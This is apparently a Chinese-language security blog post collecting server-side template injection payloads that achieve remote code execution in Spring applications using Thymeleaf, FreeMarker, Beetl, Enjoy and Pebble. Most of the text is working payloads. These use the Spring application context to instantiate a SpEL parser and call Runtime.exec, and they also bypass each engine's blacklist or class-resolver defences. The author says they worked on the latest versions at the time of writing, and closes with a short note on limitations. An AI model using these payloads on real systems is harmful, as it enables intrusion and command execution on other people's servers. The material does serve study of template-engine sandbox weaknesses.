
以thymeleaf3.1.1为例,可以这样RCE,其他模板引擎也差不多
[[${springMacroRequestContext.webApplicationContext.beanFactory.createBean(springMacroRequestContext.webApplicationContext.classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}]]总之我们仅利用 springMacroRequestContext.webApplicationContext 就能完成对任意类的实例化操作,对于实例化什么那就看自己需要了
其内置的一些bean
利用获取到的ApplicationContext我们还可以使用其 getBean(String beanName) 方法来获取某些bean来达成某些操作
如利用内置的 org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory 这个bean,访问其 resourceLoader.classLoader 来获取类加载器。或是利用 jacksonObjectMapper 这个bean,调用其 readValue('{}', clazz) 方法来实例化对象。网上的文章有很多,这里就不一一分析了。
payload汇总
下面的payload在笔者写文章的时候都是在其最新版本可用的
thymeleaf
下面的payload基本都是换汤不换药
< v3.2.1 版本
payload:
[[${springMacroRequestContext.webApplicationContext.beanFactory.createBean(springMacroRequestContext.webApplicationContext.classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}]]其他
[[${springMacroRequestContext.webApplicationContext.getBean('jacksonObjectMapper').readValue("{}",''.getClass().forName('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}]][[${springMacroRequestContext.webApplicationContext.beanFactory.createBean(''.getClass.forName('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}]][[${springMacroRequestContext.webApplicationContext.getBean('jacksonObjectMapper').readValue("{}",springMacroRequestContext.webApplicationContext.classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}]]排列组合下一大堆
v3.2.1 版本(这个版本黑名单添加了一大堆, RequestContext 被拉进了黑名单,但还是存在绕过方法)
[[${#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].beanFactory.createBean(#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}]]其他
[[${#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].getBean('jacksonObjectMapper').readValue("{}",''.getClass().forName('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}]][[${#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].getBean('jacksonObjectMapper').readValue("{}",#ctx['org.springframework.web.servlet.DispatcherServlet.CONTEXT'].classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}]]freemarker
freemarker相关SSTI的payload最简单的可能就是
${"freemarker.template.utility.Execute"?new()("calc")}但 2.3.17 版本以后,官方版本提供了三种TemplateClassResolver对类进行解析:
1、UNRESTRICTED_RESOLVER:可以通过 ClassUtil.forName(className) 获取任何类。
2、SAFER_RESOLVER:不能加载 freemarker.template.utility.JythonRuntime、freemarker.template.utility.Execute、freemarker.template.utility.ObjectConstructor这三个类。
3、ALLOWS_NOTHING_RESOLVER:不能解析任何类。
可通过freemarker.core.Configurable#setNewBuiltinClassResolver方法设置TemplateClassResolver,从而限制通过new()函数对freemarker.template.utility.JythonRuntime、freemarker.template.utility.Execute、freemarker.template.utility.ObjectConstructor这三个类的解析。

(设置不能解析任何类)
下面的payload可以在其设置了 ALLOWS_NOTHING_RESOLVER 之后依然可以RCE,其原理就是利用 springMacroRequestContext.webApplicationContext 来获取到 freeMarkerConfiguration 这个bean,从而修改其安全配置来达到绕过的效果
(v2.3.32)
${springMacroRequestContext.webApplicationContext.getBean('freeMarkerConfiguration').setNewBuiltinClassResolver(springMacroRequestContext.webApplicationContext.getBean('freeMarkerConfiguration').getDefaultConfiguration().getNewBuiltinClassResolver())}
${"freemarker.template.utility.Execute"?new()("calc")}beetl
其默认的安全策略如下 (3.15.14版本)

显然很容易绕过,方法有很多了
例如
${ @java.beans.Beans.instantiate(null,"org.springframework.expression.spel.standard.SpelExpressionParser").parseExpression("new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec('whoami').getInputStream()).next()").getValue()}下面是是用 springMacroRequestContext.webApplicationContext ,不用静态方法去实现RCE
payload:
<%
var beanFactory = springMacroRequestContext.webApplicationContext.beanFactory;
var cl = springMacroRequestContext.webApplicationContext.classLoader;
var clazz = @cl.loadClass("org.springframework.expression.spel.standard.SpelExpressionParser");
@beanFactory.createBean(clazz).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue();
%>其他
<%
var applicationContext = springMacroRequestContext.webApplicationContext;
var cachingMetadataReaderFactory = @applicationContext.getBean('org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory');
var cl = cachingMetadataReaderFactory.resourceLoader.classLoader;
var clazz = @cl.loadClass("org.springframework.expression.spel.standard.SpelExpressionParser");
@applicationContext.getBean("jacksonObjectMapper").readValue("{}", clazz).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue();
%><%
var applicationContext = springMacroRequestContext.webApplicationContext;
var cl = applicationContext.classLoader;
var clazz = @cl.loadClass("org.springframework.expression.spel.standard.SpelExpressionParser");
@applicationContext.getBean("jacksonObjectMapper").readValue("{}", clazz).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue();
%>方法很多了,不一一列举了
当然也可以结合其内置方法或其它静态方法去实现,方法很多,其他的就师傅们自己探索了,官方文档:https://www.kancloud.cn/xiandafu/beetl3_guide
Enjoy
enjoy有自己的黑名单,其限制


在jdk17下我们可以使用jshell来rce
payload
#((jdk.jshell.JShell::create()).eval('Runtime.getRuntime().exec(new String("calc"));'))其他模板引擎像 thymeleaf这种默认是可以调用java静态方法的,但参考enjoy模板引擎官方文档可以发现自 jfinal 5.0.2 开始其默认是不开启静态属性访问和静态方法调用的 https://jfinal.com/doc/6-3
那我们完全可以使用 springMacroRequestContext.webApplicationContext 来获取 jfinalViewResolver 这个bean来修改其配置,使其支持静态方法访问和调用
因为渲染执行顺序问题,先对所有的调用进行检查之后才执行,所以开启静态方法执行和调用jshell的payload要分开打
开启静态方法执行
#(springMacroRequestContext.webApplicationContext.getBean('jfinalViewResolver').engine.setStaticMethodExpression(true))之后用jshell执行命令(jdk>=17)
#((jdk.jshell.JShell::create()).eval('Runtime.getRuntime().exec(new String("calc"));'))当然,我们也可以使用下面的payload,还是利用ApplicationContext来绕过限制,这个是没有调用静态方法实现
payload:
#set(applicationContext = springMacroRequestContext.webApplicationContext)
#(applicationContext.beanFactory.createBean(applicationContext.classLoader.loadClass("org.springframework.expression.spel.standard.SpelExpressionParser")).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue())其他
#set(applicationContext = springMacroRequestContext.webApplicationContext)
#set(cachingMetadataReaderFactory = applicationContext.getBean('org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory'))
#set(clazz = cachingMetadataReaderFactory.resourceLoader.classLoader.loadClass("org.springframework.expression.spel.standard.SpelExpressionParser"))
#(applicationContext.getBean("jacksonObjectMapper").readValue("{}", clazz).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue())#set(applicationContext = springMacroRequestContext.webApplicationContext)
#set(clazz = applicationContext.classLoader.loadClass("org.springframework.expression.spel.standard.SpelExpressionParser"))
#(applicationContext.getBean("jacksonObjectMapper").readValue("{}", clazz).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue())pebble
黑名单限制如下

还是用同样的方法也能绕
payload:
{% set applicationContext = springMacroRequestContext.webApplicationContext %}
{{applicationContext.beanFactory.createBean(applicationContext.classLoader.loadClass('org.springframework.expression.spel.standard.SpelExpressionParser')).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}}其他
{% set applicationContext = springMacroRequestContext.webApplicationContext %}
{% set clazz = applicationContext.classLoader.loadClass("org.springframework.expression.spel.standard.SpelExpressionParser") %}
{{applicationContext.getBean("jacksonObjectMapper").readValue("{}", clazz).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}}利用其内置的 beans 属性进行替换也是可以的
{% set cachingMetadataReaderFactory = beans.get('org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory') %}
{% set clazz = cachingMetadataReaderFactory.resourceLoader.classLoader.loadClass("org.springframework.expression.spel.standard.SpelExpressionParser") %}
{{beans.get("jacksonObjectMapper").readValue("{}", clazz).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()}}
总结
感觉比较万能的payload还是利用 beanFactory中的createBean方法和获取的ClassLoader来实例化 org.springframework.expression.spel.standard.SpelExpressionParser 去执行SpEl表达式RCE,这些都是spring默认自带的
我们利用 context = springMacroRequestContext.webApplicationContext 获取到应用程序上下文后,只需要执行下面的表达式就能够RCE
context.beanFactory.createBean(context.classLoader.loadClass("org.springframework.expression.spel.standard.SpelExpressionParser")).parseExpression("T(java.lang.Runtime).getRuntime().exec('calc')").getValue()局限性
当然,局限性也是比较大的,主要是本文所用的方法都是利用spring中的应用程序上下文(ApplicationContext),或利用其中的bean来完成各种操作,所以脱离了spring,或者是没有作为spring的渲染视图,就没有办法利用。在实战中的用处也不是很大,需要我们上传恶意模板去作为视图渲染才行,像一般传个字符串去渲染SSTI是没法获取到ApplicationContext的。也就在CTF中可能会有点用?